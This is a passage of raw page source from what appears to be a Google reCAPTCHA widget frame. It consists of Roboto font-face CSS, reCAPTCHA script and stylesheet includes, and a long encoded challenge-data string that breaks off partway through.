  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OrXAxxrs6SnIg2Kk3mFikg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OrXAxxrs6SnIg2Kk3mFikg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OrXAxxrs6SnIg2Kk3mFikg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpDClcKeczU+wpzCkEDDgGg8wrnCicKiwoMOPMKHw4dsGcKewqMyIMKbwrDCo8K8aMO0IsKUw5fCjWHDscKDw7oJTcOPOsK6bMOcw7nCnsO5CcOiYjLDvjQuw4RBw7LDhsOBJcOoPcOjJsOaN2EYVTfCjQbCi8K+By5Ow5Y/w4fDhXVtKwLCigtodsOhBcOlw5nDgcOPwo3CpC3Cn2rDmmtww5nCpgrChMOswo3DpAXDq8K1wpRYw6d/w58qw7Q6CA/CrBfDnGkjw5HCuTBCC8Ozwqsgwp5dCMKbw6zCqsOyPsK9wo7Dgg3CmhnCtjbDlsKbKyUuwoJhWXI5woTDonoTMhvCk8KNK8KXNXzDlsOER8OVeMKmQ33DliXCrMOGXUsmW8Oqc8KRwrvDoX/Ds083wqrDhMOmfcOhw53CvVnDicODw5zDrsKALsOOwoHDoRRrw7pyI8KKw7PDmXdjSW3DiCFNw6/CjsKfVsO1w5zDocK6CMK0w5hxTMOhX8KqIcK7MWwgwplfwrF+woR3wqPDhmR9wqZRQWvChEwzwr7DsMOUGQoPf3FMcyLDhMOywrPDoj5Sw7kgHyRJAnB2wpk9W1YCIU04Gk/ChAxDw6nDpx7Ct8Krw53CgHx7LkcSwpDDiHbCjsOrw6Zyw7xdw7XDtMKwwoMvcxLCh8K3wrIfwoRnwoLCicKGw4rDu1VXexlww6xVN2AhVBLDn8Kuwrt6cXdGREk/wq3CnWTDt2zDpwrCuC/DlsKnXjoBw7HDug1Vw7/Ci8OILg/Dm8OHRcKxwpJnYcKYw7RFFA7DsH7DsGzDlEpUwrNhw7cuX8Kxw6kuwpBBIitYw7XCpgvDkkU/[base64]/DgWPCq8K3eH4vGAbDgcK9F8OIwojDl8KSZC7CtwXDsXpWw7LChsO/w7YXwrPCokTDq3LDlh9ZR3c2E8Ked8OPVsOnw5kOwrEJDDDDrGcWw71vB3jDoMO9wpR1fMK3woc9c1tGwpNvw4Y6dcO8fRjDpEUsfMOvLhAZSsKKwqgcw5fDgsOCWyHDoRzDkTDChcO5MzrCrsOuw6vDgG/CnsOjwrzDiwtYw7zChsOmMSNywqI8w4Y7HR/DmlxLMcOWwoJ8wp/DthV1woNmacORQMKjwpLCkcKRwrbCg2sswpdBwrvCgMOHwqbDrW7DrsOcCMKlwofCizJCLl0iHgPCmcK1wolRw6pEwqEHGMKdLMKUwpjDuAXCs15Ww5l9LkzDmMKiwqpEXGpdPcKgwr0tU8KCZl5lw5MywqZ5KQvCvsOBw7nCp8OqDwpww6/[base64]/wqTCjC4Xw43CqcKKAsKrw5l7W8OWeSJ+NhxWwq5iwpdbOsOBHwjDvjwjEsOJwprDu8Kow6QHLwrDqcOBe0cXJ8K7wrTCkMKCw6zDu8OtwpbDkcORw6HCq1ZOXsK4wo4qeBQ9w5TDuDbDi8Ohw7vDl8OJbMOuwoHCnMKzwpvCox9/wqkabsOnwrpOwpp1w67DhMOXLGfCpHjCvyx9wrQHC8O/woXDvsOhYMK7w6rDjsKow4Z5Jh3DpsKEwrnCncO/RlnDhnN9wrjDkC1yw4rCkHLCpnVyVmFQQMO7P0E4cnbDgTvCmcO0woDCrsOeB2HCs1XCmDEeVibCrsKDw7VGw5VHw61vwq5ENyvChVrDl8Kae8OpO8O3QTojwpXCiigPwofChEnCvMKHYcOOZgvCrMOTwr7DtsKqw6wBw4PCqsO/wr/[base64]/w7XCngDDowlYwoHCrsOVezzDncOkNcKMw6Z/[base64]/CtFTCpcOYHmB7ZsOxNcKVdGl4fk/Cp8KVfcKMw6oLOcK2wphMwrB6wplCU8KgwqXCvMOawogDEMKbSsOKQyzDjcKbwrXDlMK7wpXCgnoeH8K9wo3Dq0Mnw7TCucKSHsOuw7nCnMOiRmxSw5nCgSA8wqHCj8KqJHgWVcKhdT7DvcKBw4rDuSlhGMK7JFPDv8K/UwcDQ8O5OERNw7XCl0Aiw4IpBHLDlcKSworDucOCw7rDm8OSacOzwpDClMOPRMOdw7rCsMKLwpnDsgVLF8Oew5PCo8Otw6J/NAAIRsOpw6/[base64]/wpJKCy/Dk8KGw45wFMObwoMGwrnCog9vw7/DnCpMQVVxNy7Ct8K8w4Njwq/[base64]/wp0JwrHCoABEA8O9w73CinBgwq7DmsKHPjQfw7t5wr/CuMKMwqQQOMKdwrI3wozDlMO4AMKwGMOdw5A+RDLCpsOrw41EPBXDp0XCtSkMw6rCk0gUwqHCpMOqHcKrJRE8w53DjcKDIkfDocKHPUvDsk/DshTDpDxscsO1AcKFQMKKwpRHw505w6HDisKzw7bDojzCs8O1w6UPwozDugLChHRsaA46QmfChsK9wq1fIsOBwrUPw7I0woIeaMKYw6/CgcOafRJ2Z8OkwpRdwpbCqxlfPMOFYGPCt8OVHcKAVMKBw5xvw55sXcKGO8KHScKWwpzDtsKvwpTDncOuDWrClMOqwr59w5/ClEwAw6diwq3Cvi9EwpnDulcmw4bCrsOPCVV5K8KJw6ozM0PDgH/DpMKrwoc6wpnCtlHDl8KRw70lJB4ZwpJYw7/[base64]/Cqls3JsOCwp9Ew64Lw6/CpsOZwrHCn8O6QcKycDkcw4FNYsOmwqLCgxbCoMKxwp7Do8KTVgLCgjzCmMKuYMONKAg8NU5Kw5bDmsOvwqAfwo9vwqtMw4haf0d1QkE5wp/CnXJqHsOjwoDCjMKYd3/[base64]/[base64]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[base64]/CkmY7wqpsw63DqMKNw4jDk1LDncKDw7HCr8O7w5hWF8O/[base64]/[base64]/DlB7Cg8KTZ8OCFnJYMipJd8KTS8O4IcO+YnIYw67CsUnDi8O9cMKqwpXCs8OKwqRCEsO/w57CnzrDt8KHwo3CmlZ+wo1vwqvCqMOgw7LDiWjDjR17wqzCq8KewoExwpPCqm4gwpjCmy93AsONb8OZw7NUwqpjw4jCgcOKBjpSw6law57Co3nCgnjDqlbDvTgvw55eXcKdR2rDuxsbJFwhb8KxwrHDhDtAw4fCvMOFw5HDhVVGGEQ6w7/DpBjDnl5+DwdPHsKCwoYacsOtw6XDgTYTNcONwq3CqsKjdMKMDMOHwpwaX8OsDTRqc8Oxw6fCqcOXwrV5w7kdQjTCnR7Do8Kow4rDoMO7MT0/YHgvH1TDnmfCnWzDlBYGwqLCsEvCgCTCn8Kew5Y8wpkHMG8cCMOTw7HDqw4PworDvXB9wrXCoW84w4cvw6F3wqoIw6PCgMKcK8K/wo8HYVI4w6XDulDCmcKHUExJwrrCkDcxQMKJLBdjHCpYbcOMwrzDrMOVe8Kewp3CnhnDr1/CsyA2w5HCqSTDuhfDocOYfVkgw7XDkxvDjjrCvcKtSStpecK0wq9MLQjDi8Kpw5bCmsKSesOqwp0XTQA5bXbCpyPCvMOJEMKWenHCg2xLVMK4wo9lw4J8wqDDusOLwovCncKQLcKBfwvDl8KUwpTCg39vwrByYsK2w712cMOZbEjDnn/DoSApJsOmR3DCusOtw6nCgzfDlxzCicKXS1drwpzCsyLCpXrDtxxmBMOXTsOsNx3Dm8KswoPCucKXOyTCt1MYPcOFG8OnwoJew4jCvcObb8K2w7bCmHDCtyfDjjI8WMK5CDUWw47DhgpmZMKlwrDCh3nCrn8WwoEpwpADLBLDtUbDuhLDqwnDiwHCki/[base64]/DgcK1e8Kvw5jCm8K6P8KPwrjCn8OudcO4b8ORw5bDksKFwrc9w5cIwqvDmXMmwrzCqAjDssKNwqZMw5PCoMOGS23CjMOrDhHDqXvCo8KCMHzDk8OPw5HDsgdrwr5vw65DIcKrDAkPYCsCw7R8wrnDliQpU8KLPMKVc8Opw4/CvMOSCCjCi8OrUcKYFMK2wqM/[base64]/wr5/wpLDnUHDl8O9e2nDpV/[base64]/Di3/CvcKEwpfDj8Kiwo7DmyPCg8OuegLDhcOTwoLDtMOlw6zDgsO0JyrCtnDDjcKWw4DCn8OMScKzw5DDs2YeCTUjcsOtXHZ6IsOWGMOGCUErwqXCrcO7T8KMUVw1wp/[base64]/[base64]/wpvCpywYwqc3QWPDtsO7w5nCgijCnwvDow0Gw4rDusK5w4AiwrRcPkzCu8KEwq7Ds8OQQcKbXcO5wpwSwoppd1nDv8KXw4jDlTZQXyvCqMOmWMO3w7FVwr3Dun5XKsKJHsK/[base64]/[base64]/FCFaZTQzw4vCs8K2w5fCpU1gRFTDlB4tC8OGdzp6fh7ClhzDiSQHwrs/[base64]/wqUTwrnCj8OsVn9HwqwHw512wpM/w4nDnMKEesKWwoxyezXCpk8Aw5cJUVkYwr8Lw7fDtcOBwpbDtsKZwqYnwqFdNH3DmMKIw43DnH/[base64]/Q8KrFnggwpLCjcKpByLCj2rDjMKGYV4vahoyBUXCoMOSPsKBw7trEcK1w6JDAzjCkjvCsFbCq27CtsOEfjzDkMOjFcKqw48kacKuAVfCmMKtMwcXC8K9JwQ/w4pkcsOFZ3vDusOzw7fCgA1jBcKJXSVgwqs/w5HDksKEVMKoQsO1w4tbwo7DlsKjw47Dk0Q2CcOewp9CwpnDilE5w43DjzTCjcKEwo5nw4vDmwfDgjBvw4NWdsKGw5jCtGDDn8KPwo/DscOAw5UTBMOOwpImI8K1T8KaZcKswrrDkw57w60SSG43E2YAX27Dq8K/MyPDicO6fMOKw4rCgh/Dn8KycxEvJsOlQyNNTcOIEDrDlARaPcKQw7vCjsKYPn7DkWPDr8O5woDCtcKqfMK0wpbCpAHDocKuw6BowrxwEADDiColwr0/wrt5IVxWwofCl8KNOcO9VUjDuEwvwqPDh8Kfw4DCpmV2w6jDscKtW8KefjpBaT/Dj3UKJ8KIwqnDuGgUG0ZGdyjCuW3CpzUhwqRBMXbCm3zDjjFTFMOHwqfCmXDDqsOBZ1JKw71pUUpow4DDtcOPw44iwq0Hw5JnwoLDqxtXUHPCjW0PQ8KIBcKbwpPDvyDClTvDuAElQ8O1wrgoURXCrMO2wqTDmwDCu8OYw63Dl2dtXQPDhCDCgcKvwoN6wpLCqWFCw6/CuFMKwp3Cmkk+K8KRRsKEOMKFwo4NwqrDpcOZASXDrDnDiW3CoXzDqFPDqkvCtAvClcKjI8ORCMOFRsOdQXbCuSJMwqjCpTcbAkg3Fi7DtT3CtjPCp8K9cGBVw6d6wrhTwoTDkcO9IRwzw5TCg8OlwqXDhsKyw67DtsKicHbCpRMoWcK/wrnDpGkxwpBuemPCjSRpw5rCisKGf0rDu8KiacOtw53Dtgg0AsOGwqTCvCFEN8KIw6cEw5NIw5/[base64]/Cp8Ohw78bRThQw6PDpRpgAhvDnTQvOMK9w4huwrzCvBJTwoHDrDjDlsOLwpLDrsOKw5bCtcKuwopMWsK6IS/DtcOkMMKfQMKvw6wqw7XDh1MAwqrDgHVpwp7Dt3JjW1DDl1LCq8KcwqPDrcO+w6ZBHHFXw6/CuMK2XcKVw5hmwoDCs8Ojw5nDlsKjKcO+w43Cmlx/[base64]/w5rDgRLClMKpw5IKw6PDtx/[base64]/[base64]/[base64]/S0BeV8Kow5kIR8K2IsK5e8OqOX3Cu8Ojw6RLw7PDkMOZw7zDiMOFbALDnMKtbMOYHcKbH1PDhDzDrsOEw7DCssKkw7tiw73DosONw5/[base64]/CtsK6w6fDshvCgjHDvF7DrWTDrsKSUsOBwow4wrg6VXFJw7PCgCUewrscDFI/w5VVDcOWNyjCnQ1Iw7wvOcKMdsKLw6cZw5/[base64]/CksOOwr7CosK8WMOcw5QPwqfDmcOxwrtDwoUBwqTDjVwMKTrCn8KfG8KLw65FVMO9UMKybBnDisOrP20IwpjCjsKDeMKhHEvDhh/CoMKnEMOkOcOpWMKxwpYEwqzCkmpow6FkZsOEwoPCmMOqfhJhw6vCqsOAK8KbeEA3wpJadMOawrIrK8KFCcOswo06w6XCrEE/IsKIO8K+B2DDi8OUa8OVw6HCsD4wM3UbI0gzIzAyw6bCix5VasOHw6fDvsOkw67DssO0S8Osw5jDr8OGwprDlSx9a8OXZQHDr8OZw5tTwr7DmMOqFsK+SyPDmifCuGJCw7PCqcKiwqNucUl5D8ObCA/Cr8O4wrzCpSdPZ8KVbCLDoy5ew6HCisOHMjjDhlhjw6DCqgLCogpfGXXCqzI+RAYNLsKow6DDni3Ci8OKfHsKwoY5wofDvWFbGsOTKCfCp3clwrHDrVECSsKVwoPCoSYQaQvChMOBTisybwHCpWVKw7law5EzZAFFw6I8FMOCdsO+DyocUAVbw5fDnsKWSG3DlT0HTQ/Cmnl9YsKfBcKFw6thX0FYw6MCw53ChW3Cg8KRwpVQb0rDg8KEcVDCjQwXw4BqMHp3EjRewobDvcO3w4HCgsKKw5TDgXHCinxpRsOjw4J3FsOMIF/DonxNwqfCnsKpwqnDpMOXw5rDiCTCtTvDl8OJw4Yvwr7DnMKuSXtLd8Ofw63Di3PDnyfClRzCusKtMQ1zI3kBZGMVw6UDw6hLwqXCo8Kfwq5pw4DDsHjClGfDnx0aJ8KIODBRWMKON8KVwqPDtMKfN2NGw6DDgcKzwq9Dw4/[base64]/CiMK6YRgxNMKYwq7DjsO1E8OgwpXDoMKyG0jDqhZ5wowgBk9Kw6xjw7/DvcKNA8K/dAkFdsKFwrpFa1QTVD/DqsOsw4tNw4jCkR7DqTM0S2NWwoBOwoLDlsOewr5uwq7CnyzDs8OKbMK+wqnDtMOiQkjDmz3Dj8K3wqoBfCUhw64Ywrp/w7/CmVXDsQ8NesOWSXANwpvCkW3Dg8OLAcK2UcOuEsK3w73CscK8w4Z9Dxd5w6LDrsOOw5XCjMO5w4goP8KLW8OpwqxawpvDkiLCmsKdw7DDmVXCtFNjAFPDtsKIw6ATw6PDq33CpsKOU8KIE8Omw4bDrMOkw51+w4HCpzTCqsKuw4/CjnLCusOhKMOlS8ORbRPDtMK2asKxPn9WwrJGw7DDnlDDisOhw69JwpkDX2lHwrvDrsOsw73DusOuwoTDjMKnw5I/w4JlD8KAQsOhw6nCs8K1w5XDu8KQwq4Bw6fCni9AOTUwaMOpw70/wp/CmVrDgy7Cv8O2wpHDrzLChMOJwohWw4TDlkrDqyYMw5tSAsKWSMKaYGzCt8KLwpEpD8OWexY2dsK7wpR3w5TCjlHDssOjw6l6JVMhwpsBSGIUw6FVe8O0OWzDhcKmYmzCmMOIOMK/OEfCnw/Cs8OiwqLCg8KIUz90w5Z9wpprOWt5OsOYC8OUwq3CgsOZbkDDusO2wphfwqk2w45hwr3CtsKsYMOWwpjDrG/DhDbChMKwJcK7CwUTwqrDn8K1wo/CrDs0w4/CnsKbw5IrLcOfE8OZCMO/d1JGZ8OtwpjCrVUtO8OkeHY6RnrCjW3CqsK3PV1Ww4nCslJ7wrp3GC3DiyJ3w4vDggHCsnM5Z04RwqzCt0dfS8O1wqcTwrHDpiAnw7jCiwgvT8OMRcK0GsOxCcKBemTDsSNrw4/[base64]/w6bCusOqw6PDh8OXBGI/BgdVwpDDiMKaLXrCi2ZlKMOnZMOkw63CtMOUHMOUBMKawojDvcKDwqDDocOPAwZXw6IMwpwNMMOKI8OKfcOuw6RpNsKVJ0HCv0/DvMKNwrcUf3XCiBrDocK6TsOKT8O6OsOqw4sMBMKxQWEmSQvCt3/DgsKvw4JSNFbDohZoZiRLdE4eZsO5wqjCtMKqSMOpaBcrAU/DtsKxScOXX8KgwpcUBMOqwqFNM8KYwrYOIy0vPlsEVEZnbcO/AgrClFHCrlYywr0Fw4LCusO5KWQLw7Z8dcK/wpTChcKmw5/Cr8OhwqrDoMOPWMKuwq8Qw4LDtXrDncKYMMKKV8K/DRvDmUESw54sc8KfwqfDhFIGwr0XQcK+PyXDucOywp9Kwq7CgjIlw57Co0FQw67DrxopwrY7w4FKPW/CqsOMGcO1w5IMwoDCu8KEw5jCuXPDj8KXTcKew7PCjsKnAMO+w7LCrWfCmMOLH1/DhFwGfsKswqbCi8KyCAl1w7tzwoQsFiQiTMOJwoLDj8KPwqrCgXDCj8OBw7ZuEx7CmcKaQcKqwoHCshUxwqHChsOxwpwgJcOqwoduRMKBOQLCvMOlJCbDmkDCiDXDoyHDhMOhw645wrDDj3BmDRRyw5vDrmjCkTpVJhI1LMORTMKDMkTCh8OkYTU/[base64]/[base64]/w6TCrsKfehPCgsOSTcOlw7nCtFRvwpIqw7zDhcKfQXQjwqvDrWIOw7HCg2zD